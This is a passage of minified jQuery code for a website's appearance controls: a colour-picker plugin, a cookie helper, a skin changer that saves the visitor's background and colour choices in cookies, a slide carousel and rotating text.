m=document.compatMode=='CSS1Compat';return{l:window.pageXOffset||(m?document.documentElement.scrollLeft:document.body.scrollLeft),t:window.pageYOffset||(m?document.documentElement.scrollTop:document.body.scrollTop),w:window.innerWidth||(m?document.documentElement.clientWidth:document.body.clientWidth),h:window.innerHeight||(m?document.documentElement.clientHeight:document.body.clientHeight)}},fixHSB=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},fixRGB=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},fixHex=function(a){var b=6-a.length;if(b>0){var o=[];for(var i=0;i<b;i++){o.push('0')}o.push(a);a=o.join('')}return a},HexToRGB=function(a){var a=parseInt(((a.indexOf('#')>-1)?a.substring(1):a),16);return{r:a>>16,g:(a&0x00FF00)>>8,b:(a&0x0000FF)}},HexToHSB=function(a){return RGBToHSB(HexToRGB(a))},RGBToHSB=function(a){var b={h:0,s:0,b:0};var c=Math.min(a.r,a.g,a.b);var d=Math.max(a.r,a.g,a.b);var e=d-c;b.b=d;if(d!=0){}b.s=d!=0?255*e/d:0;if(b.s!=0){if(a.r==d){b.h=(a.g-a.b)/e}else if(a.g==d){b.h=2+(a.b-a.r)/e}else{b.h=4+(a.r-a.g)/e}}else{b.h=-1}b.h*=60;if(b.h<0){b.h+=360}b.s*=100/255;b.b*=100/255;return b},HSBToRGB=function(a){var b={};var h=Math.round(a.h);var s=Math.round(a.s*255/100);var v=Math.round(a.b*255/100);if(s==0){b.r=b.g=b.b=v}else{var c=v;var d=(255-s)*v/255;var e=(c-d)*(h%60)/60;if(h==360)h=0;if(h<60){b.r=c;b.b=d;b.g=d+e}else if(h<120){b.g=c;b.b=d;b.r=c-e}else if(h<180){b.g=c;b.r=d;b.b=d+e}else if(h<240){b.b=c;b.r=d;b.g=c-e}else if(h<300){b.b=c;b.g=d;b.r=d+e}else if(h<360){b.r=c;b.g=d;b.b=c-e}else{b.r=0;b.g=0;b.b=0}}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}},RGBToHex=function(c){var d=[c.r.toString(16),c.g.toString(16),c.b.toString(16)];$.each(d,function(a,b){if(b.length==1){d[a]='0'+b}});return d.join('')},HSBToHex=function(a){return RGBToHex(HSBToRGB(a))},restoreOriginal=function(){var a=$(this).parent();var b=a.data('colorpicker').origColor;a.data('colorpicker').color=b;fillRGBFields(b,a.get(0));fillHexFields(b,a.get(0));fillHSBFields(b,a.get(0));setSelector(b,a.get(0));setHue(b,a.get(0));setNewColor(b,a.get(0))};return{init:function(d){d=$.extend({},defaults,d||{});if(typeof d.color=='string'){d.color=HexToHSB(d.color)}else if(d.color.r!=undefined&&d.color.g!=undefined&&d.color.b!=undefined){d.color=RGBToHSB(d.color)}else if(d.color.h!=undefined&&d.color.s!=undefined&&d.color.b!=undefined){d.color=fixHSB(d.color)}else{return this}return this.each(function(){if(!$(this).data('colorpickerId')){var a=$.extend({},d);a.origColor=d.color;var b='collorpicker_'+parseInt(Math.random()*1000);$(this).data('colorpickerId',b);var c=$(tpl).attr('id',b);if(a.flat){c.appendTo(this).show()}else{c.appendTo(document.body)}a.fields=c.find('input').bind('keyup',keyDown).bind('change',change).bind('blur',blur).bind('focus',focus);c.find('span').bind('mousedown',downIncrement).end().find('>div.colorpicker_current_color').bind('click',restoreOriginal);a.selector=c.find('div.colorpicker_color').bind('mousedown',downSelector);a.selectorIndic=a.selector.find('div div');a.el=this;a.hue=c.find('div.colorpicker_hue div');c.find('div.colorpicker_hue').bind('mousedown',downHue);a.newColor=c.find('div.colorpicker_new_color');a.currentColor=c.find('div.colorpicker_current_color');c.data('colorpicker',a);c.find('div.colorpicker_submit').bind('mouseenter',enterSubmit).bind('mouseleave',leaveSubmit).bind('click',clickSubmit);fillRGBFields(a.color,c.get(0));fillHSBFields(a.color,c.get(0));fillHexFields(a.color,c.get(0));setHue(a.color,c.get(0));setSelector(a.color,c.get(0));setCurrentColor(a.color,c.get(0));setNewColor(a.color,c.get(0));if(a.flat){c.css({position:'relative',display:'block'})}else{$(this).bind(a.eventName,show)}}})},showPicker:function(){return this.each(function(){if($(this).data('colorpickerId')){show.apply(this)}})},hidePicker:function(){return this.each(function(){if($(this).data('colorpickerId')){$('#'+$(this).data('colorpickerId')).hide()}})},setColor:function(b){if(typeof b=='string'){b=HexToHSB(b)}else if(b.r!=undefined&&b.g!=undefined&&b.b!=undefined){b=RGBToHSB(b)}else if(b.h!=undefined&&b.s!=undefined&&b.b!=undefined){b=fixHSB(b)}else{return this}return this.each(function(){if($(this).data('colorpickerId')){var a=$('#'+$(this).data('colorpickerId'));a.data('colorpicker').color=b;a.data('colorpicker').origColor=b;fillRGBFields(b,a.get(0));fillHSBFields(b,a.get(0));fillHexFields(b,a.get(0));setHue(b,a.get(0));setSelector(b,a.get(0));setCurrentColor(b,a.get(0));setNewColor(b,a.get(0))}})}}}();$.fn.extend({ColorPicker:j.init,ColorPickerHide:j.hidePicker,ColorPickerShow:j.showPicker,ColorPickerSetColor:j.setColor})})(jQuery);jQuery.cookie=function(a,b,c){if(arguments.length>1&&String(b)!=="[object Object]"){c=jQuery.extend({},c);if(b===null||b===undefined){c.expires=-1}c.expires=30;if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setDate(t.getDate()+d)}b=String(b);return(document.cookie=[encodeURIComponent(a),'=',c.raw?b:encodeURIComponent(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}c=b||{};var e,decode=c.raw?function(s){return s}:decodeURIComponent;return(e=new RegExp('(?:^|; )'+encodeURIComponent(a)+'=([^;]*)').exec(document.cookie))?decode(e[1]):null};(function(){var d=skin_changer['bgSelector'];var e=skin_changer['templateUrl'];var f=skin_changer['colorScheme'];jQuery('#skin-changer-close').click(function(){if(jQuery(this).hasClass('skin-changer-open')){jQuery('#skin-changer').animate({left:0});jQuery(this).removeClass('skin-changer-open');jQuery.cookie('sc_cp_open',0,{path:"/"})}else{jQuery('#skin-changer').animate({left:-169});jQuery(this).addClass('skin-changer-open');jQuery.cookie('sc_cp_open',1,{path:"/"})}return false});jQuery('#skin-changer a.skin-changer-option').click(function(){var a=jQuery(this).attr('name');if(jQuery(this).hasClass('skin-changer-texture')){var b=e+'/bg/'+a+'.png';jQuery('#'+d).css({'backgroundImage':'url('+b+')','backgroundRepeat':'repeat'});jQuery.cookie('sc_texture_url',b,{path:"/"})}if(jQuery(this).hasClass('skin-changer-color')){var c=jQuery(this).attr('name');jQuery('#'+f+'-css').attr('href',e+'/skins/'+c+'.css');jQuery.cookie('sc_style',c,{path:"/"})}else{jQuery('#'+d).css('backgroundColor','#'+a);jQuery.cookie('sc_bgcolor',a,{path:"/"})}return false});if(jQuery.cookie('sc_cp_open')==1){jQuery('#skin-changer').animate({left:-169});jQuery('#skin-changer-close').addClass('skin-changer-open')}jQuery('#dn-background').ColorPicker({onShow:function(a){jQuery(a).fadeIn(500);return false},onHide:function(a){jQuery(a).fadeOut(500);return false},onChange:function(a,b,c){jQuery('#'+d).css('backgroundColor','#'+b);jQuery.cookie('sc_bgcolor',b,{path:"/"})}})})();jQuery(function(){jQuery("#tab_slider").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false});jQuery("#tab_slider_single").slides({play:5000,pause:2500,hoverPause:true,effect:'fade',generatePagination:false})});
/* Сменяющийся текст */
jQuery(document).ready(function(){var a=skin_changer['textArray'];jQuery('#text-content').loadText(a,5000);jQuery('.infinite').infinite();});jQuery.fn.loadText=function(b,c){return this.each(function(){var a=jQuery(this);a.fadeOut('slow',function(){a.empty().html(random_array(b));a.fadeIn('slow')});timeOut=setTimeout(function(){a.loadText(b,c)},c)})};function random_array(a){var b=Math.floor(Math.random()*a.length+a.length);var c=a[b-a.length];return c}
